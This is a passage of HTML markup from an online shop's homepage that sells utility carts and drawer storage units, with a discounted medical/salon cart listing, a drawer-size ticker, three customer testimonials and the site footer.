                srcset="//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468&width=165 165w,//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468&width=360 360w,//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468&width=533 533w,//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468&width=720 720w,//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468&width=940 940w,//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468 1007w
                "
                src="//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Medical Office Clinic Use Utility Cart with Wheels | Beauty Dental Trolley Lab Salon Industrial Grade Cart"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1007"
                height="1500"
              >
              </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/medical-office-facility-utility-cart-with-wheels-beauty-dental-trolley-lab-salon-industrial-grade-cart"
                id="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-7518177886372"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-7518177886372 NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-7518177886372"
              >
                Medical Office Clinic Use Utility Cart with Wheels | Beauty Dental Trolley Lab Salon Industrial Grade Cart
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-7518177886372"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 30%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23757790183588__featured_collection_yPNAVC-7518177886372"
            
          >
            <a
              href="/products/medical-office-facility-utility-cart-with-wheels-beauty-dental-trolley-lab-salon-industrial-grade-cart"
              id="CardLink-template--23757790183588__featured_collection_yPNAVC-7518177886372"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23757790183588__featured_collection_yPNAVC-7518177886372 Badge-template--23757790183588__featured_collection_yPNAVC-7518177886372"
            >
              Medical Office Clinic Use Utility Cart with Wheels | Beauty Dental Trolley Lab Salon Industrial Grade Cart
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $349.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $349.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $499.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23757790183588__featured_collection_yPNAVC-7518177886372"
              class="badge badge--bottom-left color-accent-2"
            >
              30%
            </span></div>
      </div>
    </div>
  </div>
          </li></ul></slider-component><div class="center collection__view-all">
        <a
          href="/collections/1-best-gifts"
          class="button"
          aria-label="View all products in the #1 Best Gifts collection"
        >
          View all
        </a>
      </div></div>
</div>


</section><div id="shopify-section-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548" class="shopify-section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-tickers.css?v=30346802988262109031732117613" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548-padding {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .vertical-ticker-content-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548-padding {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    .vertical-ticker-content-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }

  .vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__container {
    animation: vertTicker 8s linear infinite forwards;
  }

  .vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__item {
    font-size: 2.4rem;
    line-height: 1.2em;
  }
  .vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__inner {
    max-height: 23.04rem;
  }

  @media screen and (min-width: 500px) {
    .vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__item {
      font-size: 3.2rem;
    }
    .vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__inner {
      max-height: 30.72rem;
    }
  }

  @media screen and (min-width: 750px) {
    .vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__item {
      font-size: 4rem;
    }
    .vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__inner {
      max-height: 38.4rem;
    }
  }

  .vertical-ticker-content__bg-overlaytemplate--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    background: #000000;
    opacity: 0%;
  }

  .color-scheme-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .ticker-color-scheme-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style><div class="vertical-ticker-and-content"><div class="vertical-ticker-content vertical-ticker-content-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548-padding color-background-2 color-scheme-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 gradient">
      <div class="page-width">
        <div class="content-container center"><h2 class="title h1">
              ENDLESS POSSIBILITIES
            </h2><p>Take advantage of stackable wood storage units and customize your own drawer needs.</p><a
              
                role="link" aria-disabled="true"
              
              class="button mb-1em button--primary"
            >Button label</a></div>
      </div>
      
    </div><div class="vertical-ticker vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 color-background-2 ticker-color-scheme-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 section-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548-padding gradient">
    <div class="page-width vertical-ticker__inner">
      <div class="vertical-ticker__container">
        
        
        <p class="vertical-ticker__item">
            1 DRAWER
          </p><p class="vertical-ticker__item">
            2 DRAWER
          </p><p class="vertical-ticker__item">
            3 DRAWER
          </p><p class="vertical-ticker__item">
            4 DRAWER
          </p><p class="vertical-ticker__item">
            5 DRAWER
          </p><p class="vertical-ticker__item">
            6 DRAWER
          </p><p class="vertical-ticker__item">
            8 DRAWER
          </p><p class="vertical-ticker__item">
            9 DRAWER
          </p><p class="vertical-ticker__item">
            10 DRAWER
          </p><p class="vertical-ticker__item">
            12 DRAWER
          </p><p class="vertical-ticker__item">
            16 DRAWER
          </p><p class="vertical-ticker__item">
            48 DRAWER
          </p><p class="vertical-ticker__item">
            64 DRAWER
          </p><p class="vertical-ticker__item">
            --------
          </p>
            
              <p class="vertical-ticker__item">
                1 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                2 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                3 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                4 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                5 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                6 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                8 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                9 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                10 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                12 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                16 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                48 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                64 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                --------
              </p>

              
              
                
            
              </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f" class="shopify-section section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/section-multicolumn.css?v=153465351708105986681732117614" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/section-testimonials.css?v=156827129283487581001732117614" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-slider.css?v=108157308134495589801732117613" media="print" onload="this.media='all'">
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-slider.css?v=108157308134495589801732117613" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-background-1 color-scheme-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f gradient background-primary">
  <div class="page-width section-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h2">
          What Team Primo Has To Say
        </h2></div>
    <slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f"
        role="list"
      >
          

          <li
            id="Slide-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//primo-supplies.com/cdn/shop/files/amr-1.jpg?v=1732197294&amp;width=1420" alt="" srcset="//primo-supplies.com/cdn/shop/files/amr-1.jpg?v=1732197294&amp;width=275 275w, //primo-supplies.com/cdn/shop/files/amr-1.jpg?v=1732197294&amp;width=550 550w, //primo-supplies.com/cdn/shop/files/amr-1.jpg?v=1732197294&amp;width=710 710w, //primo-supplies.com/cdn/shop/files/amr-1.jpg?v=1732197294&amp;width=1420 1420w" width="1420" height="3073" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Surprisingly Large</h3><div class="rte"><p>I got this as a neat useful decoration for my room. Previously I just had a hanging bag that was just there in the room. It was a bit of an eyesore, so I bought this! It was surprisingly larger than I expected. </p><p>The clouds actually can be taken off of it if you'd rather go without those, which I was not expecting. It's honestly so fun and helpful that I'm really glad I got it. It's perfect for me.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Kenzie
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//primo-supplies.com/cdn/shop/files/amr2.jpg?v=1732197410&amp;width=1420" alt="" srcset="//primo-supplies.com/cdn/shop/files/amr2.jpg?v=1732197410&amp;width=275 275w, //primo-supplies.com/cdn/shop/files/amr2.jpg?v=1732197410&amp;width=550 550w, //primo-supplies.com/cdn/shop/files/amr2.jpg?v=1732197410&amp;width=710 710w, //primo-supplies.com/cdn/shop/files/amr2.jpg?v=1732197410&amp;width=1420 1420w" width="1420" height="2525" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Beautiful, well made and so helpful!</h3><div class="rte"><p>This is an amazing and aesthetically pleasing cart! It has so many compartments, nooks and crannies. I have a home business with a ton of tools and materials that I always need more organization. This cart is on 5 larger casters and scoots around to help me at my workbench and then at the packing station with shipping supplies. We add candy to each order so that’s why the top draw is full of it, so helpful! I love how it pops out with the fun little side spot as shown in the video - you just press that spot and the draw spins out entirely so you can reach 100% of the inside.The only think I don’t totally adore is the color - it’s more more of an orange brown - the photo makes it look a good bit more orange (which is what I was hoping for) but in reality it’s very close to the color of my older hardwood floors as you can see in some of my photos. Not terrible but not my favorite color.Overall though, I love it! Such a fun, creative take on the standard utility cart!</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Mrs. K
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//primo-supplies.com/cdn/shop/files/amr3.jpg?v=1732197542&amp;width=1420" alt="" srcset="//primo-supplies.com/cdn/shop/files/amr3.jpg?v=1732197542&amp;width=275 275w, //primo-supplies.com/cdn/shop/files/amr3.jpg?v=1732197542&amp;width=550 550w, //primo-supplies.com/cdn/shop/files/amr3.jpg?v=1732197542&amp;width=710 710w, //primo-supplies.com/cdn/shop/files/amr3.jpg?v=1732197542&amp;width=1420 1420w" width="1420" height="1893" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Solid!</h3><div class="rte"><p>These are definitely solid and heavy- not at all cheap. I went with the large size in order to accommodate all of my glass types. They were packaged individually and carefully to ensure no scratches. My only concern is that there's nothing on the bottom to prevent sliding or scuffing. My dining room table is a relatively smooth finish, so I'm hoping these don't rub or slide around. Overall though, these would make a really nice housewarming gift because like I said - they're solid! :)</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        LoveAllTheThings
                      </p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Slide left"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">of</span>
            <span class="slider-counter--total">3</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Slide right"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/section-promo-popup.css?v=175993886525155844911732117614" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-newsletter.css?v=180884587654672216131732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/newsletter-section.css?v=34202919601334509171732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23757790249124__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//primo-supplies.com/cdn/shop/t/14/assets/section-footer.css?v=62500012057406143751732117614" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-newsletter.css?v=180884587654672216131732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-menu.css?v=151968516119678728991732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-payment.css?v=69253961410771838501732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-social.css?v=52211663153726659061732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/disclosure.css?v=646595190999601341732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-card.css?v=857354030700666751732117613" media="print" onload="this.media='all'">

<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-newsletter.css?v=180884587654672216131732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-menu.css?v=151968516119678728991732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-payment.css?v=69253961410771838501732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-social.css?v=52211663153726659061732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/disclosure.css?v=646595190999601341732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-card.css?v=857354030700666751732117613" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23757790249124__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23757790249124__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-2 gradient section-sections--23757790249124__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          
                            <img
                              srcset="//primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&width=100, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&width=200 2x"
                              src="//primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&width=760"
                              alt=""
                              loading="lazy"
                              width="2000"
                              height="2000"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Join Team Primo</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe and receive free stuff!</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--23757790249124__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--23757790249124__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
